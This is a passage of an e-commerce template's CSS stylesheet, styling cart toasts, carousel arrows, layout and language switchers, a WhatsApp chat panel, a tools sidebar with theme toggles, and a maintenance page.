  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  z-index: 999999999999;
  background: #ffffff url("../images/common/loader.gif") no-repeat scroll 50% 49%;
  background-size: 65px;
  pointer-events: none;
  overflow: hidden;
}

/*----  Add To Cart toast ----*/
#addtocart_toast,
#wishlist_toast {
  visibility: hidden;
  max-width: 290px;
  height: auto;
  margin: auto;
  background-color: green;
  color: #ffffff;
  text-align: center;
  border-radius: 2px;
  position: fixed;
  z-index: 9999;
  left: 15px;
  right: auto;
  bottom: 30px;
  font-size: 16px;
  white-space: nowrap;
}
#addtocart_toast #desc,
#wishlist_toast #desc {
  color: #ffffff;
  padding: 14px 10px;
  overflow: hidden;
  white-space: nowrap;
}

#wishlist_toast.show,
#addtocart_toast.show {
  visibility: visible;
}

.slick-arrow {
  position: absolute;
  top: 45%;
  left: auto;
  right: auto;
  margin: 0 auto;
  font-size: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 30px;
  height: 30px;
  padding: 0;
  z-index: 1;
}
.slick-arrow:before {
  content: "";
  color: #777777;
  position: relative;
  font-size: 30px;
  font-family: "EcIcons";
  width: 100%;
  line-height: 30px;
  height: 30px;
}
.slick-arrow:hover:before {
  color: #3474d4;
}

.slick-arrow.slick-prev {
  left: 0;
  right: auto;
}
.slick-arrow.slick-prev:before {
  content: "";
}

.slick-arrow.slick-next {
  right: 0;
  left: auto;
}
.slick-arrow.slick-next:before {
  content: "";
}

.ec-nav-toolbar {
  display: none;
  background-color: #ffffff;
}

/*----  Layout switcher  ----*/
.bg-switcher {
  position: fixed;
  right: -163px;
  top: 28%;
  width: 158px;
  z-index: 12;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.bg-switcher .bg-option-box img {
  width: 25px;
  height: 25px;
}
.bg-switcher .option-box-title {
  padding: 3px 15px;
  background-color: #222;
}
.bg-switcher .option-box-title h3, .bg-switcher .option-box-title .h3 {
  color: #fff;
  margin: 0;
  font-size: 18px;
  text-align: center;
  padding: 6px 5px;
}
.bg-switcher ul {
  margin: 0;
  background: #fff;
  padding: 18px;
  overflow: hidden;
  border: 2px solid #222;
}
.bg-switcher ul li {
  width: 25px;
  height: 25px;
  margin: 7px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}
.bg-switcher ul li span {
  cursor: pointer;
}
.bg-switcher ul .bg {
  width: 100%;
  margin: 0 5px;
}
.bg-switcher ul .bg a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #222;
  font-size: 13px;
}
.bg-switcher ul .bg a:hover {
  margin-left: 5px;
}
.bg-switcher .section i {
  font-size: 16px;
  margin-right: 10px;
}
.bg-switcher a.bg-option-box {
  position: absolute;
  right: 164px;
  width: 40px;
  height: 41px;
  color: #000;
  background-color: #222;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 25px;
  z-index: -1;
  text-decoration: none;
  top: 0;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.bg-switcher .skin-color {
  width: 25px;
  height: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.bg-switcher .skin a {
  display: block;
  width: 30px;
  height: 30px;
  margin-left: 0;
  margin-top: 0;
  margin-right: 5px;
  text-align: center;
  line-height: 30px;
  border: 2px transparent solid;
}

.bg-panel {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-line-pack: start;
      align-content: flex-start;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  list-style: none;
  margin: 0;
  padding: 0;
}
.bg-panel .bg {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin: 3px;
  padding: 2px;
  border-radius: 30px;
}
.bg-panel .bg:hover {
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}
.bg-panel .bg a {
  -webkit-transition: transform 0.2s;
  -webkit-transition: -webkit-transform 0.2s;
  transition: -webkit-transform 0.2s;
  transition: transform 0.2s;
  transition: transform 0.2s, -webkit-transform 0.2s;
  margin: 0 auto;
  font-size: 0;
  width: 30px;
  display: block;
  height: 30px;
  background-size: cover;
  background-repeat: no-repeat;
  border: 1px solid #eeeeee;
  border-radius: 30px;
}
.bg-panel .bg .back-bg-4 {
  background-image: url("../images/bg/display-bg-0.png");
}
.bg-panel .bg .back-bg-1 {
  background-image: url("../images/bg/display-bg-1.png");
}
.bg-panel .bg .back-bg-2 {
  background-image: url("../images/bg/display-bg-2.png");
}
.bg-panel .bg .back-bg-3 {
  background-image: url("../images/bg/display-bg-3.png");
}

/*----  Language switcher  ----*/
.lang-switcher {
  position: fixed;
  right: -163px;
  top: 28%;
  width: 158px;
  z-index: 12;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.lang-switcher .lang-option-box img {
  width: 25px;
  height: 25px;
}
.lang-switcher .option-box-title {
  padding: 5px 7px;
  margin-bottom: 10px;
  background-color: #222;
  height: 40px;
  overflow: hidden;
}
.lang-switcher .option-box-title h3, .lang-switcher .option-box-title .h3 {
  color: #fff;
  margin: 0;
  font-size: 18px;
  text-align: center;
  padding: 6px 5px;
}
.lang-switcher ul {
  margin: 0;
  background: #fff;
  padding: 18px;
  overflow: hidden;
  border: 2px solid #222;
}
.lang-switcher ul li {
  width: 25px;
  height: 25px;
  margin: 7px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}
.lang-switcher ul li span {
  cursor: pointer;
}
.lang-switcher ul .lang {
  width: 100%;
  margin: 0 5px;
}
.lang-switcher ul .lang a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #555;
  font-size: 13px;
}
.lang-switcher ul .lang a:hover {
  margin-left: 5px;
}
.lang-switcher .lang-panel {
  padding: 12px;
}
.lang-switcher .section i {
  font-size: 16px;
  margin-right: 10px;
}
.lang-switcher a.lang-option-box {
  position: absolute;
  right: 164px;
  width: 40px;
  height: 41px;
  color: #ffffff;
  font-size: 12px;
  background-color: #222;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  z-index: -1;
  text-decoration: none;
  top: 0;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.lang-switcher .skin-color {
  width: 25px;
  height: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.lang-switcher .skin a {
  display: block;
  width: 30px;
  height: 30px;
  margin-left: 0;
  margin-top: 0;
  margin-right: 5px;
  text-align: center;
  line-height: 30px;
  border: 2px transparent solid;
}

/*----  Whatsapp chat start  ----*/
.ec-style {
  display: inline-block;
  position: fixed;
  letter-spacing: 0.1px;
  z-index: 13;
}
.ec-style .ec-button {
  width: 36px;
  height: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-style .ec-button .whatsapp {
  width: 23px;
  height: 23px;
  background-image: url(../images/common/whatsapp.png);
  background-repeat: no-repeat;
  background-size: 100%;
  display: table;
  margin-right: 0;
  font-size: 25px;
  text-align: center;
  line-height: 38px;
  cursor: pointer;
  color: #2ab674;
}
.ec-style .ec-panel {
  display: none;
  margin-bottom: 5px;
  width: 275px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.479);
          box-shadow: 0 0 5px rgba(0, 0, 0, 0.479);
  background-color: #fff;
}
.ec-style .ec-panel .ec-header {
  padding: 12px 15px 15px;
  text-align: center;
  color: #fff;
  background: #2ab674;
}
.ec-style .ec-panel .ec-body {
  min-width: 250px;
  white-space: nowrap;
  list-style: none;
  overflow-y: auto;
}
.ec-style .ec-header strong {
  font-size: 15px;
  line-height: 20px;
}
.ec-style .ec-header p {
  margin-bottom: 0;
  color: #fff;
  font-size: 12px;
  line-height: 20px;
}
.ec-style .ec-list .d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-style .ec-list .ec-img-cont {
  position: relative;
}
.ec-style .ec-list .ec-user-img {
  height: 40px;
  width: 40px;
  vertical-align: middle;
  border-radius: 50%;
}
.ec-style .ec-list .ec-status-icon {
  position: absolute;
  bottom: 5px;
  right: 1px;
  height: 10px;
  width: 10px;
  border-radius: 50%;
  border: 1px solid #fff;
  background-color: #a0a0a0;
}
.ec-style .ec-list .ec-online {
  background-color: #2ab674;
}
.ec-style .ec-list .ec-offline {
  background-color: #a0a0a0;
}
.ec-style .ec-list .ec-user-info {
  margin-top: 0;
  margin-bottom: auto;
  margin-left: 15px;
}
.ec-style .ec-list .ec-user-info span {
  font-size: 14px;
  font-weight: 600;
  line-height: 22px;
  color: #555;
}
.ec-style .ec-list .ec-user-info p {
  margin-bottom: 0;
  color: #888;
  font-size: 12px;
  line-height: 15px;
  font-weight: 300;
}
.ec-style .ec-list .ec-chat-icon {
  margin-top: -46px;
  right: -10px;
  position: absolute;
  color: #d4d4d4;
  font-size: 60px;
  opacity: 0.5;
  -webkit-transition: all 0.05s ease-in-out;
  transition: all 0.05s ease-in-out;
  overflow: hidden;
}
.ec-style .ec-body:hover {
  text-decoration: none;
  cursor: pointer;
}
.ec-style .ec-body:hover .ec-user-img {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-style .ec-body li {
  display: block;
  padding: 10px;
  position: relative;
  overflow-x: hidden;
  overflow-y: hidden;
  border-bottom: 1px solid #eee;
  list-style-type: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-style .ec-body li:hover {
  background-color: rgba(42, 182, 116, 0.07);
}
.ec-style .ec-body li:hover .ec-chat-icon {
  color: #555;
  -webkit-transition: all 0.05s ease-in-out;
  transition: all 0.05s ease-in-out;
}
.ec-style .ec-body li:hover .ec-chat-icon i {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-style .ec-body .ec-chat-icon i {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.ec-right-bottom {
  bottom: 15px;
  right: 15px;
  float: right;
}
.ec-right-bottom .ec-box {
  background-color: #ffffff;
  border: 2px solid #2ab674;
}
.ec-right-bottom .ec-box:hover {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
          box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
}

@keyframes ec-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes ec-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.rotateForward {
  -webkit-animation-name: rotateF;
          animation-name: rotateF;
  -webkit-animation-duration: 0.65s;
          animation-duration: 0.65s;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
}

@-webkit-keyframes rotateF {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes rotateF {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.rotateBackward {
  -webkit-animation-name: rotateB;
          animation-name: rotateB;
  -webkit-animation-duration: 0.65s;
          animation-duration: 0.65s;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
}

@-webkit-keyframes rotateB {
  from {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
  to {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}

@keyframes rotateB {
  from {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
  to {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.ec-panel .ec-body ul {
  margin: 0;
  padding: 0;
}

.ec-cart-float {
  display: none;
  position: fixed;
  bottom: 15px;
  right: 70px;
  padding: 15px;
  -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
  z-index: 15;
  background: #ffffff;
}
.ec-cart-float .ec-header-btn {
  position: relative;
  display: block;
}
.ec-cart-float .ec-header-btn .svg_img {
  width: 45px;
  height: 45px;
}
.ec-cart-float .ec-header-btn .ec-cart-count {
  position: absolute;
  top: 10px;
  right: 0;
  left: 0;
  bottom: 0;
  background: #3474d4;
  color: #ffffff;
  height: 18px;
  width: 18px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: auto;
  font-size: 12px;
  line-height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.ec-tools-sidebar-overlay {
  display: none;
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 16;
}

.ec-tools-sidebar {
  width: 200px;
  height: 100vh;
  position: fixed;
  right: -200px;
  top: 0;
  background-color: #ffffff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 16;
}
.ec-tools-sidebar ::-webkit-scrollbar {
  width: 5px;
}
.ec-tools-sidebar ::-webkit-scrollbar-track {
  background: #f1f1f1;
}
.ec-tools-sidebar ::-webkit-scrollbar-thumb {
  background: #888;
}
.ec-tools-sidebar ::-webkit-scrollbar-thumb:hover {
  background: #555;
}
.ec-tools-sidebar .ec-tools-detail {
  height: calc(100vh - 60px);
  overflow-y: auto;
}
.ec-tools-sidebar .tool-title {
  padding: 15px;
  border-bottom: 1px solid #d9d9d9;
}
.ec-tools-sidebar .tool-title h3, .ec-tools-sidebar .tool-title .h3 {
  line-height: 28px;
  margin: 0;
  font-size: 16px;
  color: #777;
  font-weight: 700;
  text-transform: uppercase;
}
.ec-tools-sidebar .ec-tools-sidebar-toggle {
  position: absolute;
  top: 30%;
  right: 202px;
  width: 40px;
  height: 40px;
  color: #000;
  background-color: #373840;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 25px;
  z-index: -1;
  text-decoration: none;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.ec-tools-sidebar .ec-tools-sidebar-toggle img {
  width: 27px;
  -webkit-animation: rotation 3s infinite linear;
          animation: rotation 3s infinite linear;
}
@-webkit-keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
@keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
.ec-tools-sidebar .ec-tools-sidebar-content {
  padding: 15px;
  border-bottom: 1px solid #f3f3f3;
}
.ec-tools-sidebar .ec-tools-sidebar-content h3, .ec-tools-sidebar .ec-tools-sidebar-content .h3 {
  margin-bottom: 10px;
  line-height: 20px;
  font-size: 14px;
  color: #777;
  font-weight: 600;
}
.ec-tools-sidebar .ec-tools-sidebar-content li {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang {
  width: 100%;
  height: 28px;
  padding-bottom: 29px;
  overflow: hidden;
  border: 1px solid #d9d9d9;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element span {
  display: none;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element select {
  width: 100%;
  -webkit-appearance: none;
  -moz-appearance: none;
  padding-right: 10px;
  background: url(../images/common/arrow-down-light.png);
  background-position-x: 0%;
  background-position-y: 0%;
  background-repeat: repeat;
  background-position-x: 0%;
  background-position-y: 0%;
  background-repeat: repeat;
  background-repeat: no-repeat;
  background-position: 96% 42%;
  color: #777;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element select option {
  color: #777;
  background: #ffffff;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element .goog-te-gadget .goog-te-combo {
  margin: 0;
  border: 0;
  padding: 4px 5px;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element .goog-te-gadget .goog-te-combo:focus-visible, .ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element .goog-te-gadget .goog-te-combo:focus {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border: 0 !important;
  outline: none !important;
}
.ec-tools-sidebar .ec-color-desc .ec-color-title {
  font-weight: 600;
  color: #ffffff;
  padding-right: 7px;
}
.ec-tools-sidebar .ec-color-desc ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-line-pack: start;
      align-content: flex-start;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  list-style: none;
  margin: 0;
  padding: 0;
}
.ec-tools-sidebar .ec-color-desc ul li {
  width: 20px;
  height: 20px;
  margin-right: 10px;
}
.ec-tools-sidebar .ec-color-desc ul li a {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 50%;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-align: center;
}
.ec-tools-sidebar .ec-color-desc ul li:hover {
  margin-left: 0 !important;
}
.ec-tools-sidebar .ec-color-desc ul li:hover a {
  margin-left: 0 !important;
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode1 {
  background-color: #3474d4;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode2 {
  background-color: #7f77fd;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode3 {
  background-color: #ff764b;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode4 {
  background-color: #009688;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode5 {
  background-color: #db3a5d;
}
.ec-tools-sidebar .ec-color-desc ul li.active {
  pointer-events: none;
}
.ec-tools-sidebar .ec-color-desc ul li.active a:before {
  content: "";
  color: #ffffff;
  font-size: 12px;
  line-height: 1;
  position: relative;
  top: 0;
  font-family: "EcIcons";
  font-style: normal;
  font-weight: 400;
}
.ec-tools-sidebar .ec-change-mode {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  padding: 0;
  white-space: nowrap;
  height: 30px;
  border-radius: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  width: 90px;
  margin-bottom: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-mode > * {
  width: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  color: #ffffff;
  font-size: 12px;
  border-radius: 30px;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-btn {
  width: 45px;
  pointer-events: none;
  background: -webkit-gradient(linear, left top, left bottom, from(#737373), to(#000));
  background: linear-gradient(#737373, #000);
  padding: 0 10px 0;
  font-size: 10px;
  cursor: pointer;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-switch > * {
  width: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-off {
  background: -webkit-gradient(linear, left top, left bottom, from(#ff9a9a), to(red));
  background: linear-gradient(#ff9a9a, red);
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-on {
  background: -webkit-gradient(linear, left top, left bottom, from(#a1ff9e), to(#0b8600));
  background: linear-gradient(#a1ff9e, #0b8600);
  color: #ffffff;
  display: none;
}
.ec-tools-sidebar .ec-change-mode:hover {
  width: 90px;
}
.ec-tools-sidebar .ec-change-mode.active {
  width: 90px;
}
.ec-tools-sidebar .ec-change-mode.active .ec-mode-on {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-mode.active .ec-mode-off {
  display: none;
}
.ec-tools-sidebar .ec-change-rtl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  padding: 0;
  white-space: nowrap;
  height: 30px;
  border-radius: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  width: 90px;
  margin-bottom: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-rtl > * {
  width: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  color: #ffffff;
  font-size: 12px;
  border-radius: 30px;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-btn {
  pointer-events: none;
  background: -webkit-gradient(linear, left top, left bottom, from(#737373), to(#000));
  background: linear-gradient(#737373, #000);
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-switch > * {
  width: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-off {
  background: -webkit-gradient(linear, left top, left bottom, from(#ff9a9a), to(red));
  background: linear-gradient(#ff9a9a, red);
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-on {
  background: -webkit-gradient(linear, left top, left bottom, from(#a1ff9e), to(#0b8600));
  background: linear-gradient(#a1ff9e, #0b8600);
  color: #ffffff;
  display: none;
}
.ec-tools-sidebar .ec-change-rtl:hover {
  width: 90px;
}
.ec-tools-sidebar .ec-change-rtl.active {
  width: 90px;
}
.ec-tools-sidebar .ec-change-rtl.active .ec-rtl-on {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-rtl.active .ec-rtl-off {
  display: none;
}
.ec-tools-sidebar .ec-fullscreen-mode {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  padding: 0;
  white-space: nowrap;
  height: 30px;
  border-radius: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  width: 90px;
  margin-bottom: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}
.ec-tools-sidebar .ec-fullscreen-mode > * {
  width: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  color: #ffffff;
  font-size: 12px;
  border-radius: 30px;
  overflow: hidden;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-btn {
  width: 45px;
  pointer-events: none;
  background: -webkit-gradient(linear, left top, left bottom, from(#737373), to(#000));
  background: linear-gradient(#737373, #000);
  padding: 0 10px 0;
  font-size: 10px;
  cursor: pointer;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-switch > * {
  width: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-off {
  background: -webkit-gradient(linear, left top, left bottom, from(#ff9a9a), to(red));
  background: linear-gradient(#ff9a9a, red);
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-on {
  background: -webkit-gradient(linear, left top, left bottom, from(#a1ff9e), to(#0b8600));
  background: linear-gradient(#a1ff9e, #0b8600);
  color: #ffffff;
  display: none;
}
.ec-tools-sidebar .ec-fullscreen-mode:hover {
  width: 90px;
}
.ec-tools-sidebar .ec-fullscreen-mode.active {
  width: 90px;
}
.ec-tools-sidebar .ec-fullscreen-mode.active .ec-fullscreen-on {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-fullscreen-mode.active .ec-fullscreen-off {
  display: none;
}

.emp-wishlist-msg {
  padding: 30px 0;
  text-align: center;
  font-size: 50px;
  height: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #777;
}

.modal-backdrop {
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 1 !important;
}

/*----  Particles  ----*/
.particles {
  overflow: hidden;
}
.particles canvas {
  display: block;
  vertical-align: bottom;
}
.particles .count-particles {
  background: #000022;
  position: absolute;
  top: 48px;
  left: 0;
  width: 80px;
  color: #13e8e9;
  font-size: 0.8em;
  text-align: left;
  text-indent: 4px;
  line-height: 14px;
  padding-bottom: 2px;
  font-family: Helvetica, Arial, sans-serif;
  font-weight: bold;
  -webkit-user-select: none;
  margin-top: 5px;
  margin-left: 5px;
  border-radius: 0 0 3px 3px;
}
.particles .js-count-particles {
  font-size: 1.1em;
}
.particles #stats {
  -webkit-user-select: none;
  margin-top: 5px;
  margin-left: 5px;
  border-radius: 3px 3px 0 0;
  overflow: hidden;
}
.particles #particles-js {
  width: 100%;
  height: 100vh;
  background-image: url("");
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

/*----  Maintenance page  ----*/
.ec-under-maintenance {
  height: 100vh;
  overflow-y: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-under-maintenance .under-maintenance {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-under-maintenance .under-maintenance .maintenance-img {
  width: 80%;
  padding: 15px;
}
.ec-under-maintenance .under-maintenance .logo img {
  width: 150px;
  padding: 0;
}
.ec-under-maintenance .under-maintenance p {
  max-width: 500px;
  margin-bottom: 15px;
  color: #777;
  text-align: center;
}
.ec-under-maintenance .under-maintenance h1, .ec-under-maintenance .under-maintenance .h1 {
  margin-bottom: 15px;
  color: #444;
  text-align: center;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 28px;
}
.ec-under-maintenance .under-maintenance h4, .ec-under-maintenance .under-maintenance .h4 {
  margin-bottom: 15px;
  color: #666;
